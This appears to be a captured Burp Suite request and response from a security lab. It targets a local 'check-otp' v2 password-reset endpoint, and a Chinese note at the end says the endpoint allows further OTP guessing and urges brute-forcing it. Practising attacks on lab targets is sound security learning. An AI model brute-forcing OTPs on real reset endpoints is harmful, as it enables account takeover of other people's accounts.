 发送 取消 < ▾ > ▾
请求
美化 Raw Hex \n ≡
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: 192.168.88.131:8888
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.88.131:8888
8 Referer: http://192.168.88.131:8888/forgot-password
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 {
"email":"robot001@example.com",
"otp":"6660",
"password":"123456@Xlm"
}
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 500
2 Server: openresty/1.27.1.2
3 Date: Fri, 09 Jan 2026 08:43:00 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 0
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 58
17
18 {
"message":"Invalid OTP! Please try again..",
"status":500
}
确实存在V2版本，而且相应头回显又能继续测试OTP了！爆它！